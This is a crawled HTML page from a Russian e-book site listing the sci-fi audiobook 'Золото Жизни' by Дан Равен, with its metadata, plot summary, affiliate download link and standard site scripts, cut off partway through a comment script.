

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://all-books.org/load/audioknigi/zoloto_zhizni/21-1-0-18358
body_size: 20384
content:
<!DOCTYPE HTML>
<html>
 <head>
 
 <meta http-equiv="content-type" content="text/html; charset=UTF-8">
 <meta name="referrer" content="always"> 
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
 <link rel="stylesheet" href="/_st/my.css?v=20251124_225817" />
 <link rel="stylesheet" type="text/css" href="/scripts/highslide/highslide.css" />
 <link rel="alternate" type="application/rss+xml" title="RSS" href="/sitemap.xml" />
 <link rel="icon" href="https://all-books.org/favicon.ico" type="image/x-icon"> 
 <link rel="image_src" href="/_ld/183/65065633.jpg">
 <title>Скачать электронную аудиокнигу Золото Жизни - Дан Равен</title>
 <meta name="description" content="Аудиокнига Золото Жизни автора Дан Равен для скачивания и бесплатного прослушивания в форматах mp3"/>
 <link rel="canonical" href="https://all-books.org/load/audioknigi/zoloto_zhizni/21-1-0-18358" />
 <meta property="og:locale" content="ru_RU" />
 <meta property="og:url" content="https://all-books.org/load/audioknigi/zoloto_zhizni/21-1-0-18358" />
 <meta property="og:type" content="article" />
 <meta property="og:title" content="Золото Жизни" />
 <meta property="og:image" content="https://all-books.org/_ld/183/65065633.jpg"/>
 <meta property="og:image:type" content="image/jpeg" /> 
 
 
 
 
 <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>
 <!--Adfinity <script src="https://cdn.adfinity.pro/code/2047/adfinity.js" async></script> -->
 
 
 
 
 
 
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer2.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=eknigomania"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"bottomInfoData":[{"message":230038,"class":"","button":230039,"id":"cookiePolicy","cookieKey":"cPolOk"}],"uLightboxType":1,"country":"US","ssid":"714063743426563776176","language":"ru","layerType":2,"sign":{"5255":"Помощник","230038":"Этот сайт использует файлы cookies для более комфортной работы пользователя. Продолжая просмотр страниц сайта, вы соглашаетесь с <a href=/index/cookiepolicy target=_blank >Политикой использования файлов cookies</a>.","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","7252":"Предыдущий","7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","230039":"Согласиться"},"site":{"host":"knigomania.ucoz.net","domain":"all-books.org","id":"eknigomania"},"module":"load"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
$(function() {
		$('#fCode').on('keyup', function(event) {
			try {checkSecure(); } catch(e) {}
		});
	});
	
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['all-books.org','all-books.org'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://all-books.org'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head> 
 <body class="new">
 <div id="mp_custom_7029"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(7029);</script> <!--Marketplace--> 
 <script type="text/javascript" src="/scripts/highslide/highslide.js"></script>
 <script type="text/javascript">hs.graphicsDir = '/scripts/highslide/graphics/';</script> 
 
 <div class="wrap"> 
 <!--U1AHEADER1Z--><header class="header">
 <div class="container header-inner">
 <a href="/"><img src="/graphics/logotip.png" title="На главную" alt="Электронная библиотека" width="119" height="91"></a>
 <div class="header-content">
 <div class="header-date">Понедельник, 19.01.2026, 13:41</div>
 <div class="header-links">Приветствую Вас, <b>Гость</b> | <a href="https://all-books.org/load/rss/" rel="alternate" 
 type="application/rss+xml">RSS</a> | <a href="http://feeds.feedburner.com/knigomania/dCUD" target="_blank">Подписаться на обновления по E-mail</a></div>
 </div>
 </div>
 

 
<!--<script async src="https://statika.mpsuadv.ru/scripts/5171.js"></script>-->
<!--adfinity --> <script src="https://cdn.adfinity.pro/code/2047/adfinity.js" async></script>
<!-- Кликстар --
<script type="text/javascript" src="https://s16a.biz/?te=mrtggm3fhe5ha3ddf44tsmzq" async></script> -->
 
 
 
</header><!--/U1AHEADER1Z-->
 <div class="container">
 <div class="main-content">
 <div class="content">
  
 <div class="content-inner">
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr>
 <td width="80%" class="zanrik" ><i><a href="https://all-books.org/" title="Главная"><span>Главная</span></a></i> &raquo; <i><a href="https://knigomania.org/load/" title="Книги"><span >Книги</span></a></i> &raquo; <i><a href="https://knigomania.org/load/audioknigi/21" title="Аудиокниги"><span>Аудиокниги</span></a></i></td>
 <td align="right" style="white-space: nowrap;"></td>
 </tr>
 </table>
 <hr> 
 
 <!-- Yandex.RTB R-A-17453634-1 -->
 <div id="yandex_rtb_R-A-17453634-1"></div>
 <script>
 window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-17453634-1",
 "renderTo": "yandex_rtb_R-A-17453634-1"
 })
 })
 </script>
  
 <hr> 
 <table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock" >
 <tbody itemscope itemtype="http://schema.org/Book"><tr><td width="85%">
 <div class="eTitle" style="padding-bottom:3px; ">
 <h1 itemprop="name">Скачать аудиокнигу Золото Жизни бесплатно</h1>
 </div>
 <style> 
 .virovn {text-align: center;}
 </style>
 
 <center><a href="/_ld/183/65065633.jpg" class="highslide" onclick="return hs.expand(this)"><img itemprop="image" src="/_ld/183/65065633.jpg" alt="Обложка Золото Жизни" title="Золото Жизни" width="200" /></a></center><br>
 
 
 <div class="text-center">
 
 
 
 
 <a class="button_litres" href="https://www.litres.ru/69462667/?utm_source=advcake&utm_medium=cpa&utm_campaign=affiliate&utm_content=91b527d2&advcake_params=&utm_term=&sub1=knigomania&erid=2VfnxyNkZrY&advcake_method=1&m=1" target="_blank" rel="nofollow" onclick="$.get('/load/0-0-0-18358-20'); return true;"><b>СКАЧАТЬ</b></a>
  
  
 
 
 
  
  
 <br>
  <!--onclick="$.get('/load/0-0-0-18358-20');return true;"-->
 </div>
 
 <tr><td class="eText" colspan="2">
 
 
 <p class="mtr_d"> 
 
 <b>Год выпуска: </b> - <br> 
 <b>Автор: </b><span itemprop="author" itemscope itemtype="http://schema.org/Person"> <span itemprop="name">Дан Равен</span></span></br> 
 <b>Серия: </b> Без серии <br> 
 <b>Жанр: </b><span itemprop="genre"> Аудиокниги</span> <br> 
  <b>Количество страниц: </b> 9:34:52 <br>
 <b>Формат: </b> mp3 </br> 
 <b>Примечание (статус): </b> Полностью<br>
 
  
 <b>Другая версия: </b><a href="/load/fantastika/zoloto_zhizni/3-1-0-18357" title="электронная книга Золото Жизни">Электронная книга</a>
 
 </p>
 <br>
 
 
 <br>
 <h2 class="review_book_full">Описание</h2><br> 
 <p class="mtr_d"> 
 <span itemprop="description">Человечество давно покинуло Землю, ведь планета погибло. Оно расселилось в многочисленных звездных системах. Одни колонии процветали и были многолюдны, другие с трудом выживали. Николас Ворон вместе с отцом прибыл на Голдбаллу сразу после гибели его матери. Джон не смог смириться с потерей любимой супруги решил сменить планету. Он полагал, что в колонии, где добывают золото, услуги юриста будут востребованы. Но просчитался, ему с трудом удавалось заработать на жизнь. Ему удалось поладить с местными, которые его уважали за веру в будущее и умение доводить дело до конца. Николас не мог поверить в то, что его отец внезапно покончил жизнь самоубийством.</span>
 
 <!--tg -->
 <noindex><center><div class="tg-promo-container promo-v1">
 <div class="promo-v1-content">
 <div class="promo-v1-icon">
 <!-- AI Brain Icon -->
 <svg viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 17h-2v-2h2v2zm2.07-7.75l-.9.92C13.45 12.9 13 13.5 13 15h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H8c0-2.21 1.79-4 4-4s4 1.79 4 4c0 .88-.36 1.68-.93 2.25z"/></svg>
 </div>
 <div class="promo-v1-text">
 <h3>TELEGRAM про бумажные книги</h3>
 <p>Любите бумажные книги? Подпишитесь на наш телеграм-канал, посвященный им! ТОПы, рекомендации, анонсы - все это ждет вас там.</p>
 </div>
 </div>
 <a href="https://t.me/bumazniy_knigi" rel="nofollow" target="_blank" class="promo-v1-btn">
 <svg class="tg-icon" viewBox="0 0 24 24"><path d="M9.78 18.65l.28-4.23 7.68-6.92c.34-.31-.07-.47-.52-.19L7.74 13.3 3.64 12c-.88-.25-.89-.86.2-1.3l15.97-6.16c.73-.33 1.43.18 1.15 1.3l-2.72 12.81c-.19.91-.74 1.13-1.5.71L12.6 16.3l-1.99 1.93c-.23.23-.42.42-.83.42z"/></svg>
 Подписаться
 </a>
 </div></center></noindex>
 
 <br> 
 <!--Код читалки литреса -->
  
 
 <!-- Конец кода читалки литреса --> 
 <!--Код аудиофрагмента литреса -->
  
 <h2 class="review_book_full">Слушать аудиокнигу Золото Жизни онлайн</h2><br><br>
 <div style="text-align:center;"><iframe src="https://www.litres.ru/static/widgets/audio_widget/widget/frame.html?audio_src=https%3A%2F%2Fwww.litres.ru%2Fget_mp3_trial%2F69462667.mp3&buy_src=https%3A%2F%2Fwww.litres.ru%2F69462667%3Futm_source%3Dadvcake%26utm_medium%3Dcpa%26utm_campaign%3Daffiliate%26utm_content%3D91b527d2%26sub1%3DallBooksAudio%26erid%3D2VfnxyNkZrY%26m%3D8%23buy_now_noreg&length=320&color1=106EDC&color2=EBEBEB&color3=3B393F" style="border: none; width: 320px; height: 40px;" scrolling="no"></iframe></div> 
 <!-- Конец кода аудиофрагмента литреса -->
  
  
 
 
 </p>
 <center> <div style="display:none" id="breaking_form" > 
 
				<script>
					function _uploadCheck() {
						var w=_uWnd.all[this.upload_wnd];
						if (!w || w.state.destroyed) return;
						w._myuploadTimer=setTimeout("_uploadProgress('"+this.upload_id+"',"+this.upload_wnd+")",3000);
					}
					function _uploadProgress(upId,widx) {
						if (_uWnd.all[widx]) _uWnd.all[widx]._myuploadTimer=null;
						var o={upload_wnd:widx,upload_id:upId,dataType:'json',type:'GET',timeout:5000,cache:1,success:_uploadTick,error: function(a, b, c) { console.log('Test!', a, '-', b, '-', c); }};
						try {
							_uAjaxRequest("/.uploadstatus?upsession="+upId,o);
						} catch(e) {
							_uploadCheck.call(o,null,'error');
						}
					}
					function _uploadTick(data,st) {
						var w=_uWnd.all[this.upload_wnd];
						if (!w || w.state.destroyed) return;
						if (data.state=='error') {
							if (data.status==413) _uWnd.alert('Суммарный размер файлов превышает допустимое значение 15 МБ','',{w:230,h:80,tm:3000});
							else _uWnd.alert('Ошибка соединения, попробуйте позже ('+data.status+')','',{w:230,h:80,tm:3000});
							w.close();
							sblmb2=0;
							return;
						} else if (data.state=='starting' && w._myuploadStarted) {
							_uWnd.alert('Ошибка соединения, попробуйте позже','',{w:230,h:80,tm:3000});
							w.close();
							return;
						} else if (data.state=='uploading' || data.state=='done') {
							var cents;
							if (data.state=='done' || data.size==0) {
								w.footer('');
							} else {
								cents=Math.floor(data.received/data.size*1000)/10;
								w.footer('<div style="border:1px solid;position:relative"><div class="myWinTD2" style="width:'+Math.floor(cents)+'%;height:20px"></div><div style="text-align:center;position:absolute;left:0;top:0;width:100%;height:20px;font-size:14px">'+cents+'% ('+Math.floor(data.received/1024)+' Kb)</div></div>');
							}
							w._myuploadStarted=1;
							if (data.state=='done') {
								sblmb2=0;
								return;
							}
						}
						_uploadCheck.call(this);
					}
					var sblmb2=0;

					function fun78YXr( form, token = {} ) {
						var act='/mail/', upref='754j1VHMxI', uploadId, wnd;
						try { var tr=checksubmit(); if (!tr){return false;} } catch(e) {}
						if (sblmb2==1) { return false; }
						sblmb2=1;
						window._uploadIdx = window._uploadIdx ? window._uploadIdx+1 : 1;
						uploadId = 'up' + window._uploadIdx + '_' + upref;

						form.action=act+'?upsession='+uploadId;

						wnd = new _uWnd(
							'sendMFe2',
							'Отправка сообщения',
							-350,
							-100,
							{
								footerh:25,
								footerc:' ',
								modal:1,
								closeonesc:1,
								resize:0,
								hidefooter:0,
								contentsizeprio:0,
								onbeforeclose:function(){},
								onclose:function(wnd) {
									if (wnd._myuploadTimer) clearTimeout(wnd._myuploadTimer);
									wnd._myuploadTimer=null;
								}
							},
							{ form, data:token }
						);

						wnd._myuploadStarted=0;
						_uploadCheck.call({upload_wnd:wnd.idx,upload_id:uploadId});

						return false
					}

					jQuery(function($) {
						if ($("input[id=policy]").length) {
							$('body').on("submit","form[name=mform]", function() {
								if (!$('input[id=policy]:checked').length) {
									$("input[id=policy]").next().css({"cssText":"color: red !important","text-decoration":"underline"});
									return false;
								} else {
									$("input[id=policy]").next().removeAttr('style');
								}
							});

							$('body').on("change","#policy", function() {
								$("input[id=policy]").next().removeAttr('style');
							});
						}
					});
				</script>
			<form method="post" name="mform" id="mff78YXr" class="mform-2" enctype="multipart/form-data" onsubmit="return fun78YXr(this)" data-submitter="fun78YXr">
				<input type="hidden" name="jkd498" value="1">
				<input type="hidden" name="jkd428" value="1">
				<input type="hidden" name="f2" value="Битая ссылка"> 
<input type="hidden" name="f4" id="breaking_link" value=""> 

<div>E-mail отправителя <font color="red">*</font>:</div> 
<div><input type="text" name="f1" size="30" style="width:95%;" maxlength="70"></div> 
<div>Текст сообщения <font color="red">*</font>:</div> 
<div><textarea rows="7" name="f3" cols="30" style="width:95%;"></textarea></div> 
<div><input type="submit" value="Отправить сообщение"></div>
				<input type="hidden" name="id" value="2" />
				<input type="hidden" name="a" value="1" />
				<input type="hidden" name="o" value="1" />
			</form> 
 </div> 
 <p id="litres_dogovor">Прослушали? Помогите другим посетителям - поделитесь своим мнением!</p>
 <script type="text/javascript"> 
 $('#breaking_link').val(document.location.href); 
 function breaking_bad() { 
 new _uWnd('breaking_bad','Сообщить о битой ссылке',502,272,{autosize:1,maxh:300,minh:100},$('#breaking_form').html()) 
 } 
 </script> </center>
 <br> 
 
 
 <br>
 <blockquote>
 Уважаемые пользователи! Все материалы, размещенные на сайте, находятся в архивах. Перед тем, как начать чтение, Вам необходимо извлечь файлы из них.
 Сделать это можно с помощью программ-архиваторов, вроде WinRar или 7Zip. 
 </blockquote> 
 
 <center>
 <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" align="cener" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug,gplus,surfingbird"></div>
 </center>
 </td></tr> 
 <tr> <td class="eDetails1" colspan="2">
 <ul class="details">
 <li style="float:right">
		<style type="text/css">
			.u-star-rating-16 { list-style:none; margin:0px; padding:0px; width:80px; height:16px; position:relative; background: url('/graphics/rating.png') top left repeat-x }
			.u-star-rating-16 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-16 li a { display:block;width:16px;height: 16px;line-height:16px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-16 li a:hover { background: url('/graphics/rating.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-16 a.u-one-star { left:0px }
			.u-star-rating-16 a.u-one-star:hover { width:16px }
			.u-star-rating-16 a.u-two-stars { left:16px }
			.u-star-rating-16 a.u-two-stars:hover { width:32px }
			.u-star-rating-16 a.u-three-stars { left:32px }
			.u-star-rating-16 a.u-three-stars:hover { width:48px }
			.u-star-rating-16 a.u-four-stars { left:48px }
			.u-star-rating-16 a.u-four-stars:hover { width:64px }
			.u-star-rating-16 a.u-five-stars { left:64px }
			.u-star-rating-16 a.u-five-stars:hover { width:80px }
			.u-star-rating-16 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/graphics/rating.png') left bottom;position: absolute;height:16px !important;line-height:16px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating18358" class="uStarRating18358 u-star-rating-16" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating18358" class="u-current-rating uCurStarRating18358" style="width:0%;"></li><li class="u-star-li-18358"><a href="javascript:;" onclick="ustarrating('18358', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-18358"><a href="javascript:;" onclick="ustarrating('18358', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-18358"><a href="javascript:;" onclick="ustarrating('18358', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-18358"><a href="javascript:;" onclick="ustarrating('18358', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-18358"><a href="javascript:;" onclick="ustarrating('18358', 5)" class="u-five-stars">5</a></li></ul></li>
 <li>Категория: <a href="/load/audioknigi/21">Аудиокниги</a></li>
 <li>Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-681', 'up681', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Publicator</a></li>
 <li>07.08.2023 в 23:39</li>
 <li>Теги: <noindex><a href="/search/%D0%91%D0%B5%D0%B7%20%D1%81%D0%B5%D1%80%D0%B8%D0%B8/" rel="nofollow" class="eTag">Без серии</a>, <a href="/search/%D0%97%D0%BE%D0%BB%D0%BE%D1%82%D0%BE/" rel="nofollow" class="eTag">Золото</a>, <a href="/search/%D0%94%D0%B0%D0%BD%20%D0%A0%D0%B0%D0%B2%D0%B5%D0%BD/" rel="nofollow" class="eTag">Дан Равен</a>, <a href="/search/%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8/" rel="nofollow" class="eTag">жизни</a></noindex></li>
 </td>
 </tr>
 
 </table>
 
 <div class="ramka_pohozie_knigi"> 
 <h3 class="text_pohozie_knigi">Похожие:</h3> 
 <div class="recommend-list"><div class="recommend-book"> <a href="https://all-books.org/load/fantastika/klaster_verda_pervoe_pravilo_krovi/3-1-0-617"> <img src="/_ld/6/38374489.jpg" alt='Кластер Верда: Первое правило крови'> <div class="book-title">Кластер Верда: Первое правило крови</div> </a> </div><div class="recommend-book"> <a href="https://all-books.org/load/fantastika/pravo_ljubvi/3-1-0-675"> <img src="/_ld/6/60842844.jpg" alt='Право любви'> <div class="book-title">Право любви</div> </a> </div><div class="recommend-book"> <a href="https://all-books.org/load/fehntezi/sto_tysjach_korolevstv/14-1-0-980"> <img src="/_ld/9/31206232.jpg" alt='Сто Тысяч Королевств'> <div class="book-title">Сто Тысяч Королевств</div> </a> </div><div class="recommend-book"> <a href="https://all-books.org/load/fehntezi/jarost_bogov/14-1-0-423"> <img src="/_ld/4/37357607.jpg" alt='Ярость Богов'> <div class="book-title">Ярость Богов</div> </a> </div></div>
 </div> 
 
 
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr><td width="60%" height="25" style="font-size:13px"><h3 class="text_pohozie_knigi">Комментарии:</h3> </td></tr>
 <tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>
			<script>
				(function() {
					'use strict';
					var commentID = ( /comEnt(\d+)/.exec(location.hash) || {} )[1];
					if (!commentID) {
